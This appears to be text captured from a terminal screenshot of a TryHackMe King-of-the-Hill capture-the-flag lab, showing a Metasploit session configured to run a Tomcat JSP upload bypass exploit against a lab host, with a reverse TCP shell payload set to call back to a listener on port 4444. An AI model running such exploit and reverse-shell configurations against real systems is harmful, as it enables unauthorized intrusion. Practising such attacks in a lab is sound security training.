 john@xps15: ~/ctf/tryhackme/koth/panda
En
john@xps15: ~/ctf/tryhackme/koth/panda 91x24
RHOSTS 10.10.34.49 yes The target host(s), range CIDR identifier, or host
s file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI path of the Tomcat installation
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.2.2.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > se